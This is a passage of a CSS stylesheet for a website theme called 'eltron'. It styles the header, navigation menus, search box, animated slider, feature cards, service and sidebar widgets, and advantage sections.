    font-family: Flaticon;
    right: 0;
    top: 0;
    font-size: 26px;
    color: #fff;
}
/*---------------------------------------------------- */
/*Header area*/
/*----------------------------------------------------*/
.eltron-header-top-bar a {
    color: #fff !important;
}
.header_top {
    background-color: #0071b4;
    padding: 13px 0px 13px;
}
.header_top_contact li {
    color: #fff;
    line-height: 1.2;
    margin-right: 30px;
}
.header_top_contact li i {
    font-size: 18px;
    margin-right: 8px;
}
.top_info_item {
    display: inline-block;
}
.top_info_item ul {
    margin-bottom: 0 !important;
}
.top_info_menu li {
    margin-left: 25px;
    position: relative;
}
.top_info_menu li:after {
    top: 8px;
}
.top_info_menu li a {
    color: #fff !important;
}
.eltron-header-social {
    margin-left: 30px;
}
.eltron-header-social li {
    width: 30px;
    color: #fff;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 100%;
    background-color: #1f82bd;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.eltron-header-social li a {
    display: block;
    width: 100%;
}
.eltron-header-social li a .eltron-icon {
    width: 13px;
    position: relative;
    top: -2px;
}
.eltron-header-social li:hover {
    background-color: #14cedd;
}
.site-main-menu {
    padding: 26px 0px 28px;
}
.site-main-menu .brand-logo {
    margin-right: 98px;
}
.site-main-menu .navbar-nav {
    display: inline-block;
    padding-top: 15px;
}
.site-main-menu .main_navigation {
    display: inline-block;
}
.site-main-menu .main_navigation li {
    margin-left: 30px;
}
.site-main-menu .main_navigation li a {
    color: #222222;
    font-size: 16px;
    font-weight: 700;
    padding: 45px 0px;
}
.site-main-menu .site-search-btn .el-search {
    display: inline-block;
}
.site-main-menu .site-search-btn .con-btn {
    height: 55px;
    width: 208px;
    display: inline-block;
    line-height: 55px;
    margin-left: 35px;
    background-color: #14cedd;
}
.site-main-menu .site-search-btn .con-btn:before {
    background-color: #0071b4;
}
.site-main-menu .site-search-btn .con-btn a {
    color: #fff;
    width: 100%;
    display: block;
    font-size: 14px;
    font-weight: 700;
}
.main_navigation.desktop-menu .dropdown-menu {
    top: 48px;
    left: 0;
    z-index: 100;
    margin: 0px;
    padding: 0px;
    height: auto;
    width: 200px;
    display: block;
    border: none;
    padding: 15px 0px 0px;
    position: absolute;
    background-color: #fff;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    border-radius: 0;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    transform-origin: center top 0;
    -webkit-box-shadow: 0 5px 10px 0 rgba(83, 82, 82, 0.1);
    box-shadow: 0 5px 10px 0 rgba(83, 82, 82, 0.1);
}
.main_navigation.desktop-menu .dropdown-menu li {
    width: 100%;
    margin-left: 0;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    border-bottom: 1px solid #e5e5e5;
}
.main_navigation.desktop-menu .dropdown-menu li a {
    width: 100%;
    display: block;
    font-size: 14px;
    padding: 10px 20px;
}
.main_navigation.desktop-menu .dropdown-menu li:hover {
    color: #fff;
    background-color: #14cedd;
}
.main_navigation.desktop-menu .dropdown-menu li:hover a {
    color: #fff;
}
.main_navigation.desktop-menu .dropdown {
    position: relative;
}
.main_navigation.desktop-menu .dropdown:hover .dropdown-menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
}
.el-search-btn {
    cursor: pointer;
}
.search-body {
    top: 58px;
    opacity: 0;
    right: 0px;
    width: 300px;
    height: auto;
    z-index: 999;
    padding: 20px 15px;
    position: absolute;
    visibility: hidden;
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 0px 2px 3px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 2px 3px 1px rgba(0, 0, 0, 0.1);
}
.search-body .search-form input {
    width: 100%;
    height: 50px;
    padding: 0px 20px;
    border-radius: 3px;
    border: 1px solid #f0f0f0;
    background-color: #f7f7f7;
}
.search-body .search-form .search-close {
    top: 50%;
    z-index: 1;
    right: 5px;
    width: 40px;
    height: 40px;
    cursor: pointer;
    line-height: 40px;
    text-align: center;
    position: absolute;
    border-radius: 3px;
    color: #ffffff;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #14cedd;
    border: none;
}
.search-body .outer-close {
    position: absolute;
    top: -10px;
    right: 10px;
}
.search-body .outer-close i {
    color: #b71111;
}
.search-open {
    opacity: 1;
    visibility: visible;
}
.header_style_two {
    width: 100%;
    z-index: 9;
    position: absolute;
}
.header_style_two .brand-logo {
    display: inline-block;
}
.header_style_two .search-body {
    top: 0;
    width: 100%;
    padding: 50px;
}
.header_style_two .search-body .search-form .search-close {
    right: 55px;
}
.header_style_two .header_top {
    position: relative;
    z-index: 1;
    padding-left: 60px;
    background-color: #0071b4;
}
.header_style_two .header_top .header_top_contact li {
    color: #fff;
}
.header_style_two .header_top .header-top-btn {
    top: 0;
    right: 0;
    color: #fff;
    height: 100%;
    width: 250px;
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    display: inline-block;
    line-height: 54px;
    text-transform: uppercase;
    background-color: #14cedd;
}
.header_style_two .header_top .header-top-btn i {
    margin-left: 8px;
}
.header_style_two .header_top .header-top-btn:before {
    background-color: #0071b4;
}
.header_style_two .header_top .header_top_info {
    padding-right: 300px;
}
.header_style_two .site-main-menu {
    padding: 25px 0px 20px 60px;
    border-bottom: 1px solid #6f6f6f;
}
.header_style_two .site-main-menu .navbar-nav {
    padding-top: 10px;
}
.header_style_two .site-main-menu .main_navigation li a {
    color: #fff;
    font-weight: 400;
}
.header_style_two .site-main-menu .dropdown-menu li a {
    color: #222 !important;
}
.header_style_two .site-main-menu .dropdown-menu li a:hover {
    color: #fff !important;
}
.header_style_two .site-main-menu .site-search-btn .top_info_social {
    position: relative;
    padding-right: 50px;
    display: inline-block;
    top: -10px;
}
.header_style_two .site-main-menu .site-search-btn .top_info_social:after {
    top: -47px;
}
.header_style_two .site-main-menu .site-search-btn .top_info_social li a {
    height: 32px;
    width: 32px;
    line-height: 32px;
    display: block;
    border-radius: 100%;
    background-color: #616161;
    text-align: center;
    color: #fff;
}
.header_style_two .site-main-menu .site-search-btn .top_info_social li a:hover {
    color: #fff;
    background-color: #14cedd;
}
.header_style_two .header-qoute-btn {
    line-height: 1;
    padding: 0px 50px;
    position: relative;
    display: inline-block;
}
.header_style_two .header-qoute-btn:after {
    top: -35px;
}
.header_style_two .header-qoute-btn i {
    color: #14cedd;
    margin-right: 12px;
}
.header_style_two .header-qoute-btn p, .header_style_two .header-qoute-btn strong {
    color: #fff;
}
.header_style_two .header-qoute-btn strong {
    font-size: 20px;
    font-weight: 600;
    margin-top: 5px;
    margin-left: 25px;
}
.header_style_two .header-qoute-btn p {
    margin-bottom: 10px;
}
.header_style_two .el-search {
    padding: 0px 50px;
    position: relative;
    top: -10px;
    cursor: pointer;
}
.header_style_two .el-search i {
    color: #fff;
    font-size: 24px;
}
.header_style_two .el-search .search-body {
    top: 62px;
}
.stickymenu-on {
    background-color: #fff;
    -webkit-animation-duration: .7s;
    animation-duration: .7s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    position: fixed;
    top: -90px;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.main_header.header_style_one.stickymenu-on {
    top: -58px;
    z-index: 999;
    width: 100%;
    -webkit-box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
    box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
}
/*---------------------------------------------------- */
/*slider area*/
/*----------------------------------------------------*/
.slider-style-one .main-slider-img-text {
    z-index: 1;
}
.slider-style-one .main-slider-img-text .background_overlay {
    background-color: rgba(0, 0, 0, 0.7);
    z-index: -1;
}
.slider-style-one .main-slider-img-text .slider-content-box {
    max-width: 620px;
    padding: 180px 0px 210px 0px;
}
.slider-style-one .main-slider-img-text .slider-content-box span, .slider-style-one .main-slider-img-text .slider-content-box h2, .slider-style-one .main-slider-img-text .slider-content-box p {
    color: #fff;
}
.slider-style-one .main-slider-img-text .slider-content-box span {
    opacity: 0;
    letter-spacing: 2px;
    -webkit-transform: translatex(50px);
    -ms-transform: translatex(50px);
    transform: translatex(50px);
}
.slider-style-one .main-slider-img-text .slider-content-box span img {
    margin-right: 10px;
}
.slider-style-one .main-slider-img-text .slider-content-box h2 {
    font-size: 60px;
    font-weight: 700;
    padding: 15px 0px 2px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
}
.slider-style-one .main-slider-img-text .slider-content-box p {
    opacity: 0;
    font-size: 20px;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 {
    opacity: 0;
    margin-top: 32px;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a {
    position: relative;
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1) {
    border-radius: 2px;
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1):before {
    background-color: #0071b4;
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(2) {
    color: #fff;
    font-size: 18px;
    margin-left: 35px;
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(2):after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    background-color: #fff;
    left: 0;
    bottom: -8px;
}
.slider-style-one .slide-type-two .slider-content-box {
    margin: 0 auto;
    max-width: 720px;
}
.slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2) {
    font-size: 14px;
}
.slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2):after {
    display: none;
}
.slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2):before {
    background-color: #0071b4;
}
.slider-style-two .main-slider-img-text .slider-content-box {
    padding: 290px 0px 210px 0px;
}
.img-zooming {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
#slider-eltron .slider-img-bg {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -2;
}
#slider-eltron img {
    display: inherit;
}
#slider-eltron .owl-prev,
#slider-eltron .owl-next {
    top: 50%;
    left: 80px;
    color: rgba(255, 255, 255, 0.6);
    font-size: 45px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#slider-eltron .owl-next {
    right: 80px;
    left: auto;
}
#slider-eltron .owl-item.active .main-slider-img-text span {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
    transition: all 1200ms ease;
    -webkit-transition-delay: 600ms;
    -o-transition-delay: 600ms;
    transition-delay: 600ms;
}
#slider-eltron .owl-item.active .main-slider-img-text h2 {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
    -webkit-transition-delay: 900ms;
    -o-transition-delay: 900ms;
    transition-delay: 900ms;
}
#slider-eltron .owl-item.active .main-slider-img-text p {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 2100ms ease;
    -o-transition: all 2100ms ease;
    transition: all 2100ms ease;
    -webkit-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
#slider-eltron .owl-item.active .main-slider-img-text .slide-btn-1 {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 2100ms ease;
    -o-transition: all 2100ms ease;
    transition: all 2100ms ease;
    -webkit-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}
#slider-eltron .owl-item.active .main-slider-img-text .img-zooming {
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15);
    -webkit-transition: all 7000ms linear;
    -o-transition: all 7000ms linear;
    transition: all 7000ms linear;
}
/*---------------------------------------------------- */
/*Site Info area*/
/*----------------------------------------------------*/
.site-info-section {
    overflow: visible;
}
.site-info-content {
    -webkit-box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    margin-bottom: 90px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    top: -20px;
    z-index: 1;
    background-color: #fff;
}
.site-info-icon-text {
    width: 380px;
    padding: 50px 30px 40px 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.site-info-icon-text .site-info-icon {
    margin-right: 15px;
    width: 60px;
    height: 60px;
}
.site-info-icon-text .site-info-icon i{
    font-size: 60px;
}
.site-info-icon-text .site-info-icon svg {
    height: 65px;
    fill: #004168;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.site-info-icon-text .site-info-text {
    max-width: 300px;
}
.site-info-icon-text .site-info-text h3 {
    font-size: 22px;
    color: #222222;
    font-weight: 600;
    line-height: 1.364;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.site-info-icon-text .site-info-arrow {
    position: absolute;
    top: 50%;
    right: 25px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.site-info-icon-text:after {
    right: 0;
    bottom: 0;
    content: '';
    width: 60px;
    height: 5px;
    position: absolute;
    background-color: #dddddd;
}
.site-info-icon-text:hover {
    background-color: #0071b4;
}
.site-info-icon-text:hover .site-info-icon svg {
    fill: #fff;
}
.site-info-icon-text:hover .site-info-text h3 {
    color: #fff;
}
.site-info-icon-text:hover .site-info-arrow i {
    color: #fff;
}
.site-info-icon-text:hover:after {
    background-color: #14cedd;
}
/*---------------------------------------------------- */
/*About area*/
/*----------------------------------------------------*/
.about-section {
    padding-bottom: 90px;
}
.about-section .about-text {
    max-width: 510px;
    padding-top: 20px;
}
.about-section .about-text .about-text1 {
    margin-bottom: 30px;
}
.about-section .about-text .about-text2 {
    margin-bottom: 35px;
}
.about-section .about-text .about-btn {
    position: relative;
    display: inline-block;
}
.about-section .about-img {
    margin: 0px -10px;
}
.about-section .about-img .abt-img-set {
    margin: 0px 10px;
    margin-bottom: 20px;
}
@media(min-width: 555px) {
    .about-section .about-img .abt-img-set {
        float: left;
    }
}
.about-section .about-img .abt-img-set img {
    float: none;
    width: 100%;
}
.about-counter .about-counter-text-number {
    width: 50%;
    float: left;
}
.about-counter .about-counter-text-number h4 {
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 18px;
    margin-bottom: 0;
}
.about-counter .about-counter-text-number .counter-icon {
    margin-right: 15px;
}
.about-counter .about-counter-text-number .counter-number h4 {
    font-size: 50px;
    font-weight: 700;
    color: #0071b4;
    display: inline-block;
    margin-bottom: 0;
}
.about-counter .about-counter-text-number .counter-number strong {
    font-size: 30px;
    font-weight: 300;
}
.about-section-two:before {
    top: 0;
    left: 0;
    content: '';
    opacity: .5;
    height: 100%;
    width: 540px;
    position: absolute;
    background-repeat: no-repeat;
    background-image: url(../img/background/abbg.png);
}
.about-page-about {
    padding: 110px 0px 90px;
}
/*---------------------------------------------------- */
/*features area*/
/*----------------------------------------------------*/
.features-section {
    z-index: 1;
    padding: 100px 0px 110px;
}
.features-section .background_overlay {
    z-index: -1;
    background-color: rgba(0, 113, 179, 0.95);
}
.features-section .section-title-middle {
    margin: 0 auto;
    max-width: 700px;
    padding-bottom: 60px;
}
.features-section .section-title-middle .title-tag {
    color: #fff;
}
.features-section .section-title-middle .title-tag svg {
    fill: #fff;
}
.features-section .section-title-middle h2 {
    color: #fff;
}
.features-icon-text {
    border-radius: 2px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 55px 0px 50px 0px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.features-icon-text .features-icon {
    margin-bottom: 30px;
}
.features-icon-text .features-icon svg {
    height: 90px;
    fill: #14cedd;
}
.features-icon-text .features-text h3 {
    color: #222222;
    font-size: 22px;
    font-weight: 700;
    padding-bottom: 8px;
}
.features-icon-text .features-text p {
    font-weight: 300;
    font-size: 14px;
}
.features-icon-text .features-hover-content {
    top: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    padding: 50px 45px;
    position: absolute;
    background-color: #0fc5d3;
    opacity: 0;
    visibility: hidden;
    border-radius: 2px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.features-icon-text .features-hover-content .fh-icon-bg {
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.features-icon-text .features-hover-content .fh-icon-bg svg {
    height: 205px;
    fill: #0ebbca;
}
.features-icon-text .features-hover-content .features-hover-text h3 {
    color: #fff;
    font-size: 22px;
    font-weight: 700;
    padding-top: 20px;
}
.features-icon-text .features-hover-content .features-hover-text p {
    color: #fff;
}
.features-icon-text .features-hover-content .features-hover-text .fh-more {
    margin-top: 20px;
}
.features-icon-text .features-hover-content .features-hover-text .fh-more a {
    color: #fff;
    font-size: 18px;
}
.features-icon-text .features-hover-content .features-hover-text .fh-more a.link {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}
.features-icon-text:hover {
   /* padding-bottom: 65px;
    margin-bottom: 0px;*/
}
.features-icon-text:hover .features-hover-content {
    opacity: 1;
    visibility: visible;
}
.feature-section.feature-style-two {
    background-image: url(../img/background/sm5.jpg);
}
.feature-style-two {
    z-index: 1;
    overflow: visible;
    padding: 110px 0px 0px;
    background-color: #0071b4;
}
.feature-style-two .background_overlay {
    background-color: rgba(0, 113, 179, 0.95);
    z-index: -1;
}
.feature-style-two .section-title-left {
    max-width: 580px;
    margin: 0 auto;
    padding-bottom: 40px;
}
.feature-style-two .section-title-left span, .feature-style-two .section-title-left h2 {
    color: #fff;
}
.feature-style-two .feature-slide-content {
    padding-bottom: 30px;
}
.feature-style-two .feature-slide-icon-text {
    padding: 50px 20px 30px;
    border-radius: 2px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    border: 1px solid rgba(255, 255, 255, 0.502);
}
.feature-style-two .feature-slide-icon-text .feature-slide-icon {
    margin-bottom: 15px;
}
.feature-style-two .feature-slide-icon-text .feature-slide-icon svg {
    fill: #fff;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.feature-style-two .feature-slide-icon-text .feature-slide-text h3 {
    color: #fff;
    font-size: 22px;
    font-weight: 700;
    padding-bottom: 15px;
    margin-bottom: 0;
    margin-top: 22px;
}
.feature-style-two .feature-slide-icon-text .feature-slide-text p {
    color: rgba(255, 255, 255, 0.502);
}
.feature-style-two .feature-slide-icon-text .feature-slide-text p.link a.link {
    margin-top: 6px;
    color: #fff;
    font-size: 13px;
    display: inline-block;
    text-transform: uppercase;
    opacity: .7;
}
.feature-style-two .feature-slide-icon-text .feature-slide-text p.link a.link:hover {
    opacity: .9;
}
.feature-style-two .feature-slide-icon-text:hover {
    background-color: #0d1c25;
    border: 1px solid #0d1c25;
}
.feature-style-two .feature-slide-icon-text:hover .feature-slide-icon svg {
    fill: #14cedd;
}
.feature-style-two .features-call-action {
    z-index: 1;
    bottom: -75px;
    background-color: #fff;
    padding: 50px 85px 55px 0px;
    -webkit-box-shadow: 0px 5px 50.05px 4.95px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 50.05px 4.95px rgba(0, 0, 0, 0.1);
}
.feature-style-two .features-call-action:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 300px;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-image: url(../img/background/f-cfbg.jpg);
}
.feature-style-two .features-call-action .call-icon-bg {
    right: 80px;
    z-index: -1;
    bottom: 40px;
    position: absolute;
}
.feature-style-two .features-call-action .call-icon-bg i {
    font-size: 130px;
    color: #edf1f4;
}
.feature-style-two .features-call-action .feature-call-content {
    float: right;
    max-width: 710px;
}
.feature-style-two .features-call-action .feature-call-content h3 {
    font-size: 30px;
    color: #222;
    padding-bottom: 8px;
    margin-bottom: 0;
}
.feature-style-two .features-call-action .feature-call-content h3 span {
    font-weight: 700;
    color: #14cedd;
}
.feature-style-two .features-call-action .feature-call-content p {
    font-size: 16px;
    padding-bottom: 22px;
    margin-bottom: 0;
}
.feature-style-two .features-call-action .feature-call-content a {
    color: #fff;
    color: #fff;
    font-weight: 700;
    border-radius: 2px;
    padding: 13px 32px;
    display: inline-block;
    text-transform: uppercase;
    background-color: #14cedd;
}
.feature-style-two .features-call-action .feature-call-content a i {
    margin-left: 10px;
}
.feature-style-two .features-call-action .feature-call-content a:before {
    background-color: #0071b4;
}
#features-slide-id .owl-dots {
    margin-top: 48px;
    text-align: center;
}
#features-slide-id .owl-dots .owl-dot {
    width: 30px;
    height: 2px;
    margin: 0px 3px;
    display: inline-block;
    background-color: #2797d1;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
#features-slide-id .owl-dots .owl-dot.active {
    height: 3px;
    background-color: #fff;
}
/*---------------------------------------------------- */
/*service area*/
/*----------------------------------------------------*/
.service-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.service-content .service-pic-text {
    width: 25%;
    overflow: hidden;
}
.service-content .service-pic-text .service-pic {
    -webkit-transition: .8s all ease-in-out;
    -o-transition: .8s all ease-in-out;
    transition: .8s all ease-in-out;
}
.service-content .service-pic-text:after {
    top: 0;
    left: 0;
    width: 100%;
    content: '';
    height: 100%;
    position: absolute;
    -webkit-transition: .8s all ease-in-out;
    -o-transition: .8s all ease-in-out;
    transition: .8s all ease-in-out;
    background-color: rgba(0, 0, 0, 0.5);
}
.service-content .service-pic-text .service-text {
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 110px;
    position: absolute;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.service-content .service-pic-text .service-text h3,
.service-content .service-pic-text .service-text a {
    color: #fff;
    font-size: 30px;
    font-weight: 700;
}
.service-content .service-pic-text .service-text a {
    opacity: 0;
    visibility: hidden;
    font-size: 14px;
}
.service-content .service-pic-text .service-text a i {
    margin-left: 8px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.service-content .service-pic-text .service-text a:hover i {
    margin-left: 12px;
}
.service-content .service-pic-text:hover:after {
    background-color: rgba(0, 0, 0, 0.7);
}
.service-content .service-pic-text:hover .service-pic {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.service-content .service-pic-text:hover .service-text {
    bottom: 150px;
}
.service-content .service-pic-text:hover .service-text a {
    opacity: 1;
    visibility: visible;
}
.service-counter-section .about-counter .about-counter-text-number {
    width: 100%;
    float: none;
}
.service-details-section {
    padding: 80px 0 140px;
}
.service-details-section .service-sidebar {
}
.service-details-section .service-single-content .service-details-img-pair {
    margin-bottom: 30px;
}
.service-details-section .service-single-content h3 {
    color: #222222;
    font-size: 42px;
    font-weight: 700;
    padding-bottom: 20px;
    margin-bottom: 0;
}
.service-details-section .service-single-content article {
    margin-bottom: 20px;
}
.service-details-section .service-single-content h4 {
    font-size: 30px;
    color: #222222;
    font-weight: 700;
}
.service-details-section .service-single-content .service-details-list {
    margin-top: 0;
}
.service-details-section .service-single-content .service-details-list ul {
    margin-bottom: 20px;
}
.service-details-section .service-single-content .service-details-list li {
    color: #222222;
    font-weight: 600;
    position: relative;
    padding-left: 30px;
}
.service-details-section .service-single-content .service-details-list li:before {
    left: 0;
    top: 0;
    content: '\f138';
    font-weight: 900;
    position: absolute;
    color: #14cedd;
    font-family: 'Font Awesome 5 Free';
}
.service-details-section .service-single-content .service-single-icon-text {
    margin: 0px -5px;
}
.service-details-section .service-single-content .service-single-icon-text .site-info-icon-text {
    width: 48%;
    float: left;
    margin: 20px 5px 40px 5px;
    padding: 40px 30px 35px 30px;
    -webkit-box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
}
.service-details-section .service-single-content .service-single-icon-text .site-info-icon-text:after {
    display: none;
}
.service-details-section .service-single-content .service-single-icon-text .site-info-icon-text .site-info-icon svg {
    height: 60px;
}
.service-details-section .service-single-content .service-single-icon-text .site-info-icon-text .site-info-text h3 {
    font-size: 22px;
}
.service-sidebar-widget {
    margin-bottom: 30px;
}
.service-sidebar-widget .service-cat-widget {
    padding: 38px;
    background-color: #edf1f4;
}
.service-widget-title,
.service-sidebar-widget .service-cat-widget .widget-title {
    font-size: 22px;
    color: #222222;
    font-weight: 800;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 8px;
}
.service-widget-title  {
    color: #fff;
}
.service-sidebar-widget .service-cat-widget ul {
    padding-left: 0;
}
.service-sidebar-widget .help-widget {
    background-color: #0071b4;
    padding: 40px 30px;
}
.service-sidebar-widget .help-widget .widget-title {
    margin-bottom: 30px;
}
.service-sidebar-widget .help-widget span {
    color: #fff;
}
.service-sidebar-widget .help-widget .contact-text p {
    padding-top: 5px;
    color: #fff;
}
.service-sidebar-widget .help-widget .contact-text p i {
    font-size: 24px;
    margin-right: 8px;
}
.service-sidebar-widget .help-widget .contact-text p strong {
    font-size: 24px;
}
.service-sidebar-widget .help-widget .contact-text p a{
    color: #fff;
}
.service-sidebar-widget .opening-hour-widget {
    background-color: #14cedd;
    padding: 40px 30px;
}
.service-sidebar-widget .opening-hour-widget span {
    color: #fff;
}
.service-sidebar-widget .opening-hour-widget .widget-title {
    margin-bottom: 30px;
}
.service-sidebar-widget .opening-hour-widget .opening-hour-content {
    margin-bottom: 15px;
}
.service-sidebar-widget .opening-hour-widget .opening-hour-content p, .service-sidebar-widget .opening-hour-widget .opening-hour-content span, .service-sidebar-widget .opening-hour-widget .opening-hour-content strong {
    display: block;
    color: #fff;
    line-height: 1.6;
}
.service-counter-section {
    padding-bottom: 80px;
}
.service-counter-section .about-counter .about-counter-text-number .counter-number h4,
.service-counter-section .about-counter .about-counter-text-number .counter-number strong {
    color: #222222;
}
.service-counter-section .service-counter-content .col-lg-3:nth-child(2) .about-counter-text-number, .service-counter-section .service-counter-content .col-lg-3:nth-child(3) .about-counter-text-number {
    padding-left: 40px;
}
.service-counter-section .service-counter-content .col-lg-3:nth-child(4) .about-counter-text-number {
    padding-left: 50px;
}
.add-widget {
    z-index: 1;
    padding: 45px 35px 50px;
}
.add-widget .background_overlay {
    z-index: -1;
    background-color: rgba(0, 0, 0, 0.9);
}
.add-widget h3 {
    color: #fff;
    font-size: 30px;
    font-weight: 600;
}
.add-widget p {
    color: #fff;
    padding: 10px 0px 20px;
}
.add-widget a {
    display: inline-block;
    border: 2px solid #fff;
    padding: 10px 25px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
}
.add-widget a:hover {
    color: #fff;
}
.add-widget a img {
    margin-left: 10px;
}
/*---------------------------------------------------- */
/*advantage area*/
/*----------------------------------------------------*/
.advantage-section {
    padding: 110px 0px;
}
.advantage-section .section-title-middle {
    margin: 0 auto;
    max-width: 610px;
    padding-bottom: 50px;
}
.advantage-section .advantage-img-text .advantage-text {
    padding: 45px 40px;
    -webkit-box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
    box-shadow: 0px 9px 40px 0px rgba(193, 193, 193, 0.5);
}
.advantage-section .advantage-img-text .advantage-text h3 {
    font-size: 18px;
    font-weight: 600;
    color: #222222;
    line-height: 1.556;
    margin-bottom: 0;
}
.advantage-section .advantage-img-text .advantage-img {
    overflow: hidden;
}
.advantage-section .advantage-img-text .advantage-img img {
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.advantage-section .advantage-img-text:hover .advantage-img img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.advantage-section .advantage-content .col-lg-3:nth-child(2) .advantage-img-text .advantage-text {
    background-color: #eda213;
}
.advantage-section .advantage-content .col-lg-3:nth-child(2) .advantage-img-text .advantage-text h3 {
    color: #fff;
}
.advantage-section .advantage-content .col-lg-3:nth-child(3) .advantage-img-text .advantage-text {
    background-color: #0fc5d3;
}
